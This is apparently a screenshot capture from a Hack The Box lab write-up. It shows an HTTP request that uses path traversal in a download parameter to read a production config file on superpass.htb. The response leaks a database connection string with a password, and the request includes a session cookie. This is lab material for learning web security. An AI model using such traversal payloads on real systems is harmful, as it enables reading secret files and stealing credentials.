 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../app/config_prod.json HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc43194633719a16ddbd4e
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 14:55:34 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 88
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 {
"SQL_URI":"mysql+pymysql://superpassuser:dSA6l7q*yIVs$39Ml6ywvgK@localhost/superpass"
}